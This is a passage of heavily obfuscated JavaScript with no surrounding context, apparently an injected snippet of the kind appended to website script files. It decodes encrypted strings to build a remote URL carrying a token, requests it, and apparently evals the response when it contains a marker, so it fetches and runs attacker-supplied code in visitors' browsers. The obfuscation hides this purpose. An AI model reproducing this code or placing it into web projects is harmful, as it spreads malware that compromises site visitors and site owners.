HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};